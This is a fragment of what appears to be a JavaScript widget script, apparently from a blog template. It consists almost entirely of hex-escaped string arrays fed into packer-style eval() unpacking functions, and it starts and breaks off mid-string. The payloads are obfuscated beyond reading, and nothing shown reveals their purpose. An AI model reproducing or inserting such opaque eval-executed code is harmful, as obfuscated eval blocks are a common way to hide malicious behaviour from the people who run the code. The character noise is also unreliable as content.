5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\